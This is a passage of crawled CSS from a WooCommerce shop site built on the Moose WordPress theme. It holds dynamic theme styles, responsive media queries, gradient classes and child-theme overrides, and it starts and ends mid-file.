    .woocommerce-page .select2-drop input[type="text"]{
    background-color: #ffffff;     border-color: #dadada!important;         }

    .woocommerce .content input[type="text"]:not(.eltd_search_field):not(.qty),
    .woocommerce-page .content input[type="text"]:not(.eltd_search_field):not(.qty),
    .woocommerce .content input[type="email"],
    .woocommerce .content input[type="tel"],
    .woocommerce-page .content input[type="email"],
    .woocommerce-page .content input[type="tel"],
    .woocommerce .content textarea,
    .woocommerce-page .content textarea,
    .woocommerce .content input[type="password"],
    .woocommerce-page .content input[type="password"],
    .woocommerce .content table.cart div.coupon .input-text,
    .woocommerce-page .content table.cart div.coupon .input-text,
    .select2-container .select2-choice,
    .woocommerce .chosen-container.chosen-container-single .chosen-single,
    .woocommerce-page .chosen-container.chosen-container-single .chosen-single,
    .woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,
    .woocommerce select#pa_color,
    .woocommerce #commentform input[type="text"],
    .woocommerce #commentform input[type="email"],
    .woocommerce #commentform textarea,
    .woocommerce-checkout .select2-container .select2-choice,
    .woocommerce-account .select2-container .select2-choice,
    .woocommerce-page .select2-drop input[type="text"]{
    border-width: 2px;
    }


    .woocommerce .content input[type="text"]:not(.eltd_search_field):not(.qty):focus,
    .woocommerce-page .content input[type="text"]:not(.eltd_search_field):not(.qty):focus,
    .woocommerce .content input[type="email"]:focus,
    .woocommerce .content input[type="tel"]:focus,
    .woocommerce-page .content input[type="email"]:focus,
    .woocommerce-page .content input[type="tel"]:focus,
    .woocommerce .content textarea:focus,
    .woocommerce-page .content textarea:focus,
    .woocommerce .content input[type="password"]:focus,
    .woocommerce-page .content input[type="password"]:focus,
    .woocommerce .content table.cart div.coupon .input-text:focus,
    .woocommerce-page .content table.cart div.coupon .input-text:focus,
    .woocommerce #commentform input[type="text"]:focus,
    .woocommerce #commentform input[type="email"]:focus,
    .woocommerce #commentform textarea:focus,
    .woocommerce-checkout .select2-container .select2-choice:focus,
    .woocommerce-account .select2-container .select2-choice:focus,
    .woocommerce-page .select2-drop input[type="text"]:focus{
        background-color: #ffffff;     border-color: #818181!important;     }

    .woocommerce .content input[type="text"]:not(.eltd_search_field):not(.qty):focus::-webkit-input-placeholder,
    .woocommerce-page .content input[type="text"]:not(.eltd_search_field):not(.qty):focus::-webkit-input-placeholder,
    .woocommerce .content input[type="email"]:focus::-webkit-input-placeholder,
    .woocommerce .content input[type="tel"]:focus::-webkit-input-placeholder,
    .woocommerce-page .content input[type="email"]:focus::-webkit-input-placeholder,
    .woocommerce-page .content input[type="tel"]:focus::-webkit-input-placeholder,
    .woocommerce .content textarea:focus::-webkit-input-placeholder,
    .woocommerce-page .content textarea:focus::-webkit-input-placeholder,
    .woocommerce .content input[type="password"]:focus::-webkit-input-placeholder,
    .woocommerce-page .content input[type="password"]:focus::-webkit-input-placeholder,
    .woocommerce .content table.cart div.coupon .input-text:focus::-webkit-input-placeholder,
    .woocommerce-page .content table.cart div.coupon .input-text:focus::-webkit-input-placeholder,
    .woocommerce #commentform input[type="text"]:focus::-webkit-input-placeholder,
    .woocommerce #commentform input[type="email"]:focus::-webkit-input-placeholder,
    .woocommerce #commentform textarea:focus::-webkit-input-placeholder,
    .woocommerce-checkout .select2-container .select2-choice:focus::-webkit-input-placeholder,
    .woocommerce-account .select2-container .select2-choice:focus::-webkit-input-placeholder,
    .woocommerce-page .select2-drop input[type="text"]:focus::-webkit-input-placeholder{
        }
    .woocommerce .content input[type="text"]:not(.eltd_search_field):not(.qty):focus::-moz-placeholder,
    .woocommerce-page .content input[type="text"]:not(.eltd_search_field):not(.qty):focus::-moz-placeholder,
    .woocommerce .content input[type="email"]:focus::-moz-placeholder,
    .woocommerce .content input[type="tel"]:focus::-moz-placeholder,
    .woocommerce-page .content input[type="email"]:focus::-moz-placeholder,
    .woocommerce-page .content input[type="tel"]:focus::-moz-placeholder,
    .woocommerce .content textarea:focus::-moz-placeholder,
    .woocommerce-page .content textarea:focus::-moz-placeholder,
    .woocommerce .content input[type="password"]:focus::-moz-placeholder,
    .woocommerce-page .content input[type="password"]:focus::-moz-placeholder,
    .woocommerce .content table.cart div.coupon .input-text:focus::-moz-placeholder,
    .woocommerce-page .content table.cart div.coupon .input-text:focus::-moz-placeholder,
    .woocommerce #commentform input[type="text"]:focus::-moz-placeholder,
    .woocommerce #commentform input[type="email"]:focus::-moz-placeholder,
    .woocommerce #commentform textarea:focus::-moz-placeholder,
    .woocommerce-checkout .select2-container .select2-choice:focus::-moz-placeholder,
    .woocommerce-account .select2-container .select2-choice:focus::-moz-placeholder,
    .woocommerce-page .select2-drop input[type="text"]:focus::-moz-placeholder{
        }

    .woocommerce div.message,
    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-error,
    .woocommerce .woocommerce-info,
    .myaccount_user{
    border-width: 1px;
    border-style:solid;
    }
        .woocommerce div.message,
    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-error,
    .woocommerce .woocommerce-info,
    .myaccount_user{
    color: #3a5269;font-size: 18px;background-color: #f7f7f7;border-color: #f7f7f7    }


    .woocommerce ul.products li.product .product_info_box{
    background-color:#ffffff;
    }

    .woocommerce-page ul.products li.product>.product_info_box,
    .woocommerce ul.products li.product>.product_info_box{
    padding: 10px 15px 20px 15px;
    }


    .woocommerce ul.products li.product span.product-categories a,
    .woocommerce-page ul.products li.product span.product-categories a{
    font-family: Raleway, sans-serif;font-size: 11px;line-height: 21px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #e5735c    }

    .woocommerce ul.products li.product span.product-categories,
    .woocommerce-page ul.products li.product span.product-categories{
    display:none;
    }



    


    .woocommerce ul.products li.product span.product-title,
    .woocommerce aside ul.product_list_widget li a,
    aside ul.product_list_widget li a{
    font-family: Roboto, sans-serif;font-size: 12px;line-height: 18px;font-weight: 500;font-style: normal;text-transform: capitalize;color: #3a5269    }

    .woocommerce ul.products li.product a.product-category .product-title,
    .woocommerce-page ul.products li.product a.product-category .product-title{
    margin-bottom : 25px;
    }

    .woocommerce ul.products li.product span.product-title:hover,
    .woocommerce aside ul.product_list_widget li > a:hover,
    aside ul.product_list_widget li > a:hover{
    color: #d11633;
    }






    .woocommerce ul.products.type1 li.product .shop_price_lightbox_holder,
    .woocommerce-page ul.products.type1 li.product .shop_price_lightbox_holder{
    line-height: 24px    }
        .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    .woocommerce ul.products li.product del .amount, .woocommerce-page ul.products li.product del .amount,
    .woocommerce aside ul.product_list_widget li span.amount,
    aside ul.product_list_widget li span.amount{
    font-size: 17px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #3a5269    }
    .woocommerce-page ul.products li.product del .amount,
    .woocommerce ul.products li.product del .amount,
    .woocommerce-page ul.products li.product del,
    .woocommerce ul.products li.product del,
    .woocommerce aside ul.product_list_widget li del span.amount,
    aside ul.product_list_widget li del span.amount{
    font-size: 14px;
    }
    .woocommerce-page ul.products li.product del .amount,
    .woocommerce ul.products li.product del .amount,
    .woocommerce-page ul.products li.product del,
    .woocommerce ul.products li.product del,
    .woocommerce aside ul.product_list_widget li del span.amount,
    aside ul.product_list_widget li del span.amount{
    color: #a1a1a1;
    }

    .woocommerce .product .onsale:not(.out-of-stock-button), .woocommerce .product .single-onsale{
    font-size: 11px;line-height: 19px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff;background-color: #e31837;border-radius: 0px;width: 46px;height: 21px    }

    .woocommerce .product .onsale:not(.out-of-stock-button), .woocommerce .product .single-onsale{
    left:auto;
    right: 13px    }

    .woocommerce .product .out-of-stock {
    font-size: 11px;line-height: 19px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff;background-color: #a5a5a5;border-radius: 0px;width: 100px;height: 21px    }

    .woocommerce .product .onsale.out-of-stock-button{
    left:auto;
    right: 13px    }

    body.archive.woocommerce-page .select2-container.orderby .select2-choice{
    color: #3a5269;background-color: #ffffff;border-width: 0px    }

    body.archive.woocommerce-page .select2-drop{
    color: #3a5269;
    }

    body.archive.woocommerce-page .select2-drop{
    background-color: #f7f7f7;
    }

    body.archive.woocommerce-page .select2-results li.select2-highlighted,
    body.archive.woocommerce-page .select2-container .select2-choice .select2-arrow:after{
    color: #e31837;
    }

    .woocommerce .woocommerce-result-count{
    font-size: 16px;line-height: 41px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #3a5269    }




    .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
    .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    background-color: #e31837;
    }

    .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
    .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #dadada;
    }

    .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #3a5269;
    }




    .woocommerce .product h2.product_title{
    color: #3a5269    }






    .woocommerce ul.products li.product a.button.add_to_cart_button,
    .woocommerce ul.products li.product a.added_to_cart,
    .woocommerce ul.products.hover_type2 li.product a.button.add_to_cart_button,
    .woocommerce ul.products.hover_type2 li.product a.added_to_cart{
    color: #ffffff;background-color: #ffffff;border-width: 0px;border-style:solid;border-color: #ffffff;padding-left : 5px;padding-right : 5px    }
    .woocommerce ul.products li.product a.button.add_to_cart_button:hover,
    .woocommerce ul.products li.product a.added_to_cart:hover,
    .woocommerce ul.products.hover_type2 li.product a.button.add_to_cart_button:hover,
    .woocommerce ul.products.hover_type2 li.product a.added_to_cart:hover{
    color: #ffffff!important;background-color: #ffffff!important    }

    .woocommerce ul.products:not(.hover_type2) li.product .add-to-cart-button{
    margin-top: 5px;
    }



    .woocommerce .quantity input[type="text"].qty{
    line-height: 46px;height: 46px    }












    .woocommerce  div.upsells .related-products-title,
    .woocommerce  div.related .related-products-title{
    font-size: 16px;line-height: 26px;letter-spacing: 0px;font-weight: 800;font-style: normal;text-transform: uppercase;color: #3a5269    }


    #multiscroll-nav:not(.dark):not(.light) li .active span{
    background-color: #e5735c;     }
    #multiscroll-nav:not(.dark):not(.light) li .active span:before{
    border-color: #e5735c;     }
    #multiscroll-nav:not(.dark):not(.light) li span:before{
    border-color: #dadada;     }

    #multiscroll-nav.light li .active span{
    background-color: #e5735c;     }
    #multiscroll-nav.light li .active span:before{
    border-color: #e5735c;     }
    #multiscroll-nav.light li span:before{
    border-color: #dadada;     }

    #multiscroll-nav.dark li .active span{
    background-color: #e5735c;     }
    #multiscroll-nav.dark li .active span:before{
    border-color: #e5735c;     }
    #multiscroll-nav.dark li span:before{
    border-color: #dadada;     }





.preload_background,
.preload_parallax_layers{
    background-image: url("http://demo.elated-themes.com/moose2/wp-content/themes/moose/img/preload_pattern.png") !important;
}




    .masonry_gallery_item .masonry_gallery_item_outer,
    .masonry_gallery_holder .masonry_gallery_item{
    padding: 12px;
    }

    .masonry_gallery_holder{
    margin: -12px -12px 0 -12px;
    }

    .masonry_gallery_item.square_big h3 {
    color: #464646;font-size: 30px;line-height: 40px;text-transform: uppercase;font-family: Raleway;font-style: normal;font-weight: 800;letter-spacing: 0px;padding-bottom: 16px;    }

    .masonry_gallery_item.square_big .masonry_gallery_item_subtitle{
    padding-bottom: 10px;
    }

    .masonry_gallery_item.square_big .masonry_gallery_item_subtitle .separator_content,
    .masonry_gallery_item.square_big .masonry_gallery_item_subtitle .vc_text_separator.full .separator_content,
    .masonry_gallery_item.square_big .masonry_gallery_item_subtitle > span{
    color: #464646;font-size: 30px;text-transform: none;font-family: Marck Script;font-style: normal;font-weight: 400;letter-spacing: 0px;    }


    .masonry_gallery_item.square_big .masonry_gallery_item_text {
    color: #636363;font-size: 16px;line-height: 26px;text-transform: none;font-family: Raleway;font-style: normal;font-weight: 400;letter-spacing: 0px;    }


    .masonry_gallery_item.square_big .qbutton {
    margin-top: 30px;    }

    .masonry_gallery_item.square_big .masonry_gallery_item_inner {
    background-color: rgba(244,244,244,0.8)
    }
    .masonry_gallery_item.square_big.standard .masonry_gallery_item_inner {
    background-color: rgba(70,70,70,0.95)
    }

    .masonry_gallery_item.square_big .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: left;padding-left: 11%;padding-right: 11%    }


    .masonry_gallery_item.square_big .vc_text_separator .eltd_line_before,
    .masonry_gallery_item.square_big .vc_text_separator .eltd_line_after{
    border-bottom-color: #e1e1e1; width: 44px    }


    .masonry_gallery_item.square_small h3 {
    color: #ffffff;font-size: 16px;line-height: 30px;text-transform: uppercase;font-family: Raleway;font-style: normal;font-weight: 700;letter-spacing: 1px;padding-bottom: 10px;    }


    .masonry_gallery_item.square_small .masonry_gallery_item_text {
    color: #ffffff;font-size: 14px;line-height: 24px;text-transform: none;font-family: Raleway;font-style: normal;font-weight: 400;letter-spacing: 0px;    }

    .masonry_gallery_item.square_small .masonry_gallery_item_inner {
    background-color: rgba(229,115,92,1)
    }
    .masonry_gallery_item.square_small.standard .masonry_gallery_item_inner {
    background-color: rgba(70,70,70,0.95)
    }


    .masonry_gallery_item.square_small .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;padding-left: 10%;padding-right: 10%    }




    .masonry_gallery_item.rectangle_portrait h3 {
    color: #ffffff;font-size: 16px;line-height: 30px;text-transform: uppercase;font-family: Raleway;font-style: normal;font-weight: 700;letter-spacing: 1px;    }


    .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_inner {
    background-color: rgba(229,115,92,1)
    }

    .masonry_gallery_item.rectangle_portrait.standard .masonry_gallery_item_inner {
    background-color: rgba(70,70,70,0.8)
    }

    .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;padding-left: 10%;padding-right: 10%    }




    .masonry_gallery_item.rectangle_landscape h3 {
    color: #ffffff;font-size: 16px;line-height: 30px;text-transform: uppercase;font-family: Raleway;font-style: normal;font-weight: 800;letter-spacing: 1px;    }


    .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_inner {
    background-color: rgba(229,115,92,1)
    }

    .masonry_gallery_item.rectangle_landscape.standard .masonry_gallery_item_inner {
    background-color: rgba(70,70,70,0.8)
    }

    .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;padding-left: 7%;padding-right: 7%    }







    .blog_slider .blog_text_holder.blog_slider_default .blog_slider_categories a:hover{
    color: #ffffff;
    }









    .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info a:hover{
    color: #ffffff;
    }










    .eltd_image_gallery_no_space .controls a.prev-slide,
    .eltd_image_gallery_no_space .controls a.next-slide,
    .eltd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item,
    .caroufredsel-direction-nav a{
    width: 47px;height: 47px;margin-top: -23.5px;line-height: 47px;font-size: 28px;color: rgba(255,255,255,1);background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,1); border-width:2px; border-style:solid;border-radius:0px;    }

    
    .eltd_image_gallery_no_space .controls a.prev-slide:hover,
    .eltd_image_gallery_no_space .controls a.next-slide:hover,
    .eltd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover,
    .portfolio_slider:hover .caroufredsel-direction-nav a:hover,
    .blog_slider:hover .caroufredsel-direction-nav a:hover
    {
    color: rgba(255,255,255,0.5);background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,0.5)    }

    
    .eltd_image_gallery_no_space .controls a.prev-slide,
    .portfolio_slider .caroufredsel-prev,
    .eltd_carousels .caroufredsel-direction-nav .eltd_carousel_prev,
    .blog_slider .caroufredsel-prev,
    body.boxed .portfolio_slider .caroufredsel-prev,
    body.boxed .blog_slider .caroufredsel-prev,
    body.boxed .full_width .section_inner .portfolio_slider .caroufredsel-prev,
    body.boxed .full_width .section_inner .blog_slider .caroufredsel-prev{
    left: 29px;
    }
    .eltd_image_gallery_no_space .controls a.next-slide,
    .portfolio_slider .caroufredsel-next,
    .eltd_carousels .caroufredsel-direction-nav .eltd_carousel_next,
    .blog_slider .caroufredsel-next,
    body.boxed .portfolio_slider .caroufredsel-next,
    body.boxed .blog_slider .caroufredsel-next,
    body.boxed .full_width .section_inner .portfolio_slider .caroufredsel-next,
    body.boxed .full_width .section_inner .blog_slider .caroufredsel-next{
    right: 29px;
    }




    .flex-direction-nav a,
    body div.pp_default a.pp_next,
    body div.pp_default a.pp_previous{
    width: 47px;height: 47px;margin-top: -23.5px;line-height: 47px;font-size: 28px;color: rgba(255,255,255,0.5);background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,0.5); border-width:2px; border-style:solid;border-radius:0px;    }

            body div.pp_default a.pp_next:after,
        body div.pp_default a.pp_previous:after{
        color: rgba(255,255,255,0.5)!important;        }
    
    
    .flexslider:hover .flex-direction-nav a:hover,
    body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover{
    color: rgba(255,255,255,1);background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,1)    }

            body div.pp_default a.pp_next:hover:after,
        body div.pp_default a.pp_previous:hover:after{
        color: rgba(255,255,255,1)!important;        }
    
    
    .flexslider .flex-prev,
    .grid2 .blog_holder .flexslider .flex-prev,
    body.boxed .flexslider .flex-prev,
    body div.pp_default a.pp_previous{
    left: 29px;
    }
    .flexslider .flex-next,
    .grid2 .blog_holder .flexslider .flex-next,
    body.boxed .flexslider .flex-next,
    body div.pp_default a.pp_next{
    right: 29px;

    }



    .portfolio_single .portfolio_navigation .portfolio_prev a,
    .portfolio_single .portfolio_navigation .portfolio_next a{
    font-size: 30px; color: rgba(161,161,161,1);    }

    .portfolio_single .portfolio_navigation .portfolio_prev a:hover,
    .portfolio_single .portfolio_navigation .portfolio_next a:hover{
    color: rgba(70,70,70,1);    }





    





    .call_to_action .button_wrapper a{
    color: #ffffff;font-size: 12px;line-height: 47px;height: 47px;font-style: normal;font-weight: 700;font-family: Raleway;text-transform: uppercase;    }
        .call_to_action .button_wrapper a:hover {
    color: #ffffff;    }
    

    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider h3,
    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider h3 a{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 18px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }



    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider h3 a:hover,
    .drop_down .wide .second .inner ul li.sub .flexslider ul li a:hover,
    .drop_down .wide .second ul li .flexslider ul li a:hover{
    color: #e5735c;
    }



    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider .menu_recent_post_text,
    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider .menu_recent_post_text a,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text a{
    font-family: Raleway, sans-serif;font-size: 12px;line-height: 16px;font-weight: 400;font-style: normal;text-transform: uppercase;color: #a1a1a1    }


    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider .menu_recent_post_text a,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text a{
    color: #464646;
    }



    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider .menu_recent_post_text a:hover,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text a:hover{
    color: #e5735c;
    }



    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider ul li > a{
    margin-bottom: 10px    }
    
    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider h3{
    margin-bottom: 5px    }
    

    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next,
    .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev,
    .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next{
    font-size: 30px;width: 30px;height: 30px;margin-top: -15px;line-height: 30px;    }


    .drop_down .wide .second ul li ul.flex-direction-nav{
    top: calc(50%  - 34px);
    }


    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next,
    .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev,
    .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next{
    font-size: 30px;color: rgba(255,255,255,1);border-width:0px; border-style:solid;    }

    
    .drop_down .wide .second ul li .flexslider ul.flex-direction-nav li a:hover,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev:hover,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next:hover,
    .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev:hover,
    .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next:hover{
    color: rgba(229,115,92,1);    }

    





--- FILE ---
content_type: text/css
request_url: http://cpbrand.com.my/wp-content/themes/moose/css/style_dynamic_responsive.css?ver=1491993294
body_size: 556
content:

@media only screen and (max-width: 1000px){
	
		.header_bottom {
		background-color: #d11633;
	}
				.header_bottom,
		nav.mobile_menu{
				background-color: #d11633 !important;
		}
		
	 		.subtitle{
			font-size: 10.4px;
		}
	 		
				.title.title_size_small h1,
		.title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:1610.4px;
		}
									}

@media only screen and (min-width: 600px) and (max-width: 768px){
			.title h1,
		.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:38.4px;
		}
				.title.title_size_small h1,
		.title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:1006.5px;
		}
				.title.title_size_medium h1,
		.title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:30px;
		}
				.title.title_size_large h1,
		.title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:28.8px;
		}
					.content h2{
			line-height: 1.3em!important;
		}
						
			.subtitle{
			font-size: 10.4px;
		}
	 }

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 200px !important;
	}
		
	}

@media only screen and (max-width: 600px){
			.title h1,
		.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:33.6px;
		}
				.title.title_size_small h1,
		.title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:805.2px;
		}
				.title.title_size_medium h1,
		.title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:30px;
		}
				.title.title_size_large h1,
		.title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:25.2px;
		}
					.content h2{
				font-size:16.5px!important;
			}
				.content h2{
			line-height: 1.3em!important;
		}
						}

@media only screen and (max-width: 480px){

			.title h1,
		.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:28.8px;
		}
				.title.title_size_small h1,
		.title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:603.9px;
		}
				.title.title_size_medium h1,
		.title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:18px;
		}
				.title.title_size_large h1,
		.title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:18px;
		}
					.content h2{
				font-size:13.2px!important;
			}
							
		section.parallax_section_holder{
		height: auto !important;
		min-height: 200px !important;
	}
		
	
	
	}

--- FILE ---
content_type: text/css
request_url: http://cpbrand.com.my/wp-content/themes/moose/css/custom_css.css?ver=1491993294
body_size: 1125
content:


@media only screen and (max-width: 1200px){
 nav.main_menu > ul > li > a span.item_inner {
   padding: 0 12px;
 }
}
.hide {display: none;}


.bg-gradient-5star {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#fff8ee+0,ffffff+100 */
background: #fff8ee; /* Old browsers */
background: -moz-linear-gradient(top, #fff8ee 0%, #ffffff 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #fff8ee 0%,#ffffff 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #fff8ee 0%,#ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff8ee', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
}
.bg-redyellow {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ae122a+0,fea309+100 */
background: #ae122a; /* Old browsers */
background: -moz-linear-gradient(top, #ae122a 0%, #fea309 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #ae122a 0%,#fea309 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #ae122a 0%,#fea309 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ae122a', endColorstr='#fea309',GradientType=0 ); /* IE6-9 */}
.bg-redwhite {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#cf0404+0,ffffff+100 */
background: #cf0404; /* Old browsers */
background: -moz-linear-gradient(top, #cf0404 0%, #ffffff 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #cf0404 0%,#ffffff 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #cf0404 0%,#ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cf0404', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */}
.bg-yellowred {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffee00+0,dd181b+100 */
background: #ffee00; /* Old browsers */
background: -moz-linear-gradient(top, #ffee00 0%, #dd181b 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #ffee00 0%,#dd181b 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #ffee00 0%,#dd181b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffee00', endColorstr='#dd181b',GradientType=0 ); /* IE6-9 */}

/** Nicolas 10th June 2016 **/
.header_inner_left {
z-index: 10000 !important;
}

/** Product Table Responsive Issue **/
@media (max-width: 320px){
 table thead tr, table tbody tr {
    border: 1px solid #e6e6e6 !important;
}
}
@media
 (min-device-width: 320px) 
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: landscape) {
 table thead tr, table tbody tr {
    border: 1px solid #e6e6e6 !important;
}
}

@media (max-width: 414px){
 table thead tr, table tbody tr {
    border: 1px solid #e6e6e6 !important;
}
}

/* ----------- iPhone 6 ----------- */

/* Portrait and Landscape */
@media
   (min-device-width: 375px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2) { 
 table thead tr, table tbody tr {
    border: 1px solid #e6e6e6 !important;
}
}

/* ----------- iPad 1 and 2 ----------- */
/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (-webkit-min-device-pixel-ratio: 1) {
 table thead tr, table tbody tr {
    border: 1px solid #e6e6e6 !important;
}
}

/* Single Product Title Separator Holder - Kingsley - 2017-04-12*/
.single_product_title_separator_holder{
    margin: 5px 0 25px 0 !important;
}.moose{fill:none;stroke:#F27055;stroke-width:3;stroke-miterlimit:10;}

.moose1{fill:none;stroke:#fff;stroke-width:2;stroke-miterlimit:10;}

.moose2{fill:none;stroke:#E5735C;stroke-width:2;stroke-miterlimit:10;}


.moose3{fill:none;stroke:#E5735C;stroke-width:2;stroke-miterlimit:10;}

.moose4{fill:none;stroke:#E5735C;stroke-width:2;stroke-miterlimit:10;}


--- FILE ---
content_type: text/css
request_url: http://cpbrand.com.my/wp-content/themes/moose-child/style.css?ver=4.8
body_size: 1236
content:
/*
Theme Name: Moose Child
Theme URI: http://demo.elated-themes.com/moose
Description: A child theme of Moose Theme
Author: Elated Themes
Author URI: http://www.elated-themes.com
Version: 1.0.0
Template: moose
*/
@import url("../moose/style.css");

.eltd_logo a {
visibility: visible !important;
}

.wpcf7-mail-sent-ok {
	background-color: #40d47e !important;
}

.woocommerce .woocommerce-ordering .select2-container.orderby {
	display: none;
}
@media (max-width: 800px) {
	ul#menu-cp-header-top-menu-right {
		margin-top: 13px;
		float: right;
	}
}

.woocommerce-page ul.products li.product > .product_info_box, .woocommerce ul.products li.product > .product_info_box {
	bottom: 0px;
	height: 71px !important;
}
.woocommerce ul.products li.product a.product-category .product-title, .woocommerce-page ul.products li.product a.product-category .product-title {
	height: 30px !important;
}

.info-box .product-price-switcher-holder {
	display: none;
}
.info-box .product-price-switcher-holder:hover {
	-webkit-animation: 0 !important;
}

.woocommerce_with_sidebar {
	padding-top: 20px;
	padding-bottom: 50px;
}

.woocommerce-page ul.products li.product, .woocommerce ul.products li.product {
	border-radius: 5px;
}
ul.products li.product-category a h3 {
	font-size: 15px;
	text-align: center;
	padding-bottom: 15px;
}
ul.products li.product-category a h3 mark.count {
	display: none;
}
.woocommerce-page ul.products li.product .product_info_box,
.woocommerce ul.products li.product .product_info_box {
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.woocommerce ul.products li.product .image-wrapper img {
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.woocommerce ul.products li.product span.product-title,
.woocommerce aside ul.product_list_widget li a,
aside ul.product_list_widget li a {
    text-align: center
}

@media only screen and (max-width: 480px) {
	.woocommerce-page .related.products ul.products li.product, .woocommerce .related.products ul.products li.product {
